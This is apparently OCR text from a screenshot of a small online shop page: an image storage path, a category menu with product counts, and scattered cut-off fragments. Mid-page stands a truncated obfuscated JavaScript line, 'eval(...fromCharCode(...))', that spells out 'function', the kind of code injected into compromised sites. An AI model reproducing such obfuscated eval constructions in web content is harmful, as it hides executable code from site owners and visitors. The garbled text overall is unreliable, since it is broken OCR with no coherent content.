
SHOP
CLOCKS
COOKING
DOORS
FURNITURE
LIGHTING
TOYS
1 Product
1 Product
3 Products
5 Products
1 Product
1 Produ
eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)
e
Shop
Show
9
12